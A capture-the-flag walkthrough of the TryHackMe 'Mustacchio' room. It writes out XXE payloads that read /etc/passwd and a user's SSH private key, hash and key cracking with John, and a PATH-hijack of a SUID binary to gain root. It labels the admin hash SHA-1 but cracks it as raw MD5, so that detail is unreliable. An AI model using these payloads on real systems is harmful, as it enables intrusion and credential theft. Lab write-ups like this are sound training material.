Mustacchio
Writeup of the TryHackMe room Mustacchio
This is a walkthrough of the TryHackMe room Mustacchio. The room is rated as easy and is a beginner-friendly room. The room is about a web application that has a vulnerability that allows us to exploit the machine. The room is a great way to learn about XXE vulnerabilities and how to exploit them.
Objectives: Find the user and root flags
Useful Tools:
Nmap,Gobuster,BurpSuite,John,SQLite3,SSH,Ghidra
Enumeration/Reconnaissance

Let’s start with a simple nmap scan to see what ports are open on the machine.
1
sudo nmap -sC -sV --min-rate=9936 -T4 <Target IP>
NMAP Results

The scan shows that the machine has two ports open, port 22 and port 80. Port 80 is running a web server, so we will check that out first. There is one disallowed entry in the robots.txt file, which will likely be the next step.

Visiting the Page

The robots.txt file contained nothing of interest, so we will run a Gobuster scan to find any hidden directories, and manually check out the rest of the site while we wait for the scan to finish. The syntax for the Gobuster scan is as follows:
1
gobuster dir -u <Target IP> -w /usr/share/wordlists/dirb/big.txt -t 150 -x php,html,txt
This syntax will scan the target IP with the
big.txtwordlist, using 150 threads to speed up the scan, and looking for files with the extensionsphp,html, andtxt.
GoBuster Results

Users.bak


Downloading the file and determining the file type showed that it is an SQLite 3.x database file. We can use SQLite3 to view the contents of the file, and possibly find some credentials. Dumping the database into a file ‘output.txt’ and viewing the contents shows that there are credentials for the admin and a hashed password. We just need to crack the password and find somewhere to use the credentials.
Cracking the Hash

Saving the username and hashed password to admin.hsh and checking the hash type with Hash-identifier shows that the hash is a SHA-1 hash.
We can use John to crack the password. I will be using the infamous rockyou.txt to crack the hash. The syntax for this is as follows:
1
john --wordlist=<wordlist> --format=raw-md5 admin.hsh
 The hash was cracked and the password is ‘bulldog19’
I will save this to my notes and move on to the next step.
Logging In
Further investigation of the site was fruitless. Before whipping out BurpSuite, let’s try running another NMAP scan to see if there are any other ports open that we missed.
1
nmap -p- -T4 --min-rate=9936 <Target IP>

We find another port open, 8765 with a service called ‘ultraseek-http’. Here we have a login page. Trying the credentials we found earlier, we are able to log in and look around.


Once logged in, all the page displays is a simple text box where we can add comments to the website. It looks like we are going to have to inject some code into the comments. I want to check out a couple more things before I begin attempting to exploit this feature.
Looking Deeper

Looking at the source code of the page, there is a comments that says “Barry, you can now SSH in using your key!” Barry could be a possible username to try, but it looks like SSH doesn’t support password authentication. We will have to find Barry’s private key to SSH in as him.
I am also going to run another Gobuster scan to see if there are any hidden directories on the ultraseek-http service. I will run the same command as before, this time specifying the new port:
1
gobuster dir -u <Target IP>:8765 -w /usr/share/wordlists/dirb/big.txt -t 150 -x php,html,txt
There are two interesting directories to check out, /assets and /auth. Unfortunately, we can’t access anything here (yet).
Exploitation
Finding a Vulnerability
Next, I want to test the comments feature to see if we can inject code into the comments. I first upload a simple test comment to see how the page handles it.

We have an alert telling us to insert XML code. This is a good sign that we can inject code into the comments. Using BurpSuite to intercept the request, I inspected the request and response from the server, and found an interesting file referenced in the response. 
Downloading this contains another .bak file called dontforget. This may be another SQLite database file containing more credentials. Let’s use the same process we used before to extract the credentials from the file. However, upon inspecting the file, we find that it is just a useless text file… or is it?
Inputting the content of the file into the Admin Panel we found earluier, we can see that the message is now displayed on the admin page. It looks like the target might be weak to an XXE attack. Let’s test a line of XML code to see if we can check for the vulnerability:
1
2
3
4
5
6
7
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE replace [<!ENTITY example "Doe"> ]>
<comment>
  <name>Joe Hamd</name>
  <author>Barry Clad</author>
  <com>&example;</com>
</comment>
And it worked! We now know that we can inject XML code into the comments. This occurs when an application processes XML input containing a reference to an external entity. If the XML parser is configured insecurely, it can allow an attacker to exploit this reference to access internal files or resources, leading to sensitive data exposure, or hopefully remote code execution!
Exploiting the Vulnerability

Lets try to read the /etc/passwd file using the following XML code:
1
2
3
4
5
6
7
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'> ]>
<comment>
  <name>Joe Hamd</name>
  <author>Barry Clad</author>
  <com>&test;</com>
</comment>
This works and we can now see the contents of the /etc/passwd file displayed on the page. I will take not of the credentials and move on. 
As stated earlier, password authentication is disabled for SSH, so we will need a key to SSH in as Barry. We can use the same method to read the /home/barry/.ssh/id_rsa file to get the private key. I will use BurpSuite to resend the earlier request with the altered request, or alternatively, input directly to the site to read the file.
1
2
3
4
5
6
7
8
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY test SYSTEM
'file:///home/barry/.ssh/id_rsa'> ]>
<comment>
  <name>Joe Hamd</name>
  <author>Barry Clad</author>
  <com>&test;</com>
</comment>
SSH Access and User Flag
This works and we now just have to decrypt the key and SSH in as Barry. We will have to use ssh2john to convert the key to a format that John can crack. The syntax for this is as follows:
1
2
ssh2john id_rsa > id_rsa.hsh
john id_rsa.hsh --wordlist=<wordlist>
The passkey was found successfully, now we can SSH in as Barry. 
Make sure to change the permissions of the key to 600 (rw-) before attempting to SSH in. Remove any extra spaces in the key, this could cause the key not to be accepted.
1
ssh -i id_rsa barry@<Target IP>


We are now logged in as Barry, let’s grab the user flag and move on to privilege escalation.
Privilege Escalation
I’ll start by running a simple command to check for any privilege escalation opportunities.
1
find / -perm -4000 -exec ls -ldb {} \; 2>/dev/null

What stands out here is /home/joe/live_log. This is a binary that is owned by root and has the SUID bit set. This means that we can run it, and it will run with root privileges. Let’s extract this back to our machine and analyze it further.
This can be done using SCP. The syntax for this case:
1
scp -i id_rsa barry@<Target IP>:/home/joe/live_log .

Analyzing /live_log
With the binary on our machine, I will use Ghirdra to analyze the it. Upon analyzing the strings, there is a string that says “tail -f /var/log/nginx/access.log”. This can be exploited could potentially be exploited by altering tail and placing it in the path.
Success: Root Flag
Back in the SSH session, let’s try to exploit this. We can “create” our own tail, add it to the path, and then run /live_log. This should allow us to become root. Running the following commands in the /tmp will set up our tail, and then add /tmp to the path.
1
2
3
echo '/bin/bash' > tail
chmod 777 tail
export PATH=/tmp:$PATH
Now we can execute the file and check our privileges. 
We are now root and can grab the root flag. 
Conclusion
While rated as easy, this was a great room to practice finding web application vulnerabilities and exploit them. This challenge was the first time I exploited the main vulnerability in this room, so learning how to check for and exploit XXE was very interesting. I used PayloadsAllTheThings1, which is an amazing resource that can help you with all kinds of web exploits. I hope you found this walkthrough helpful and informative. Thank you for reading!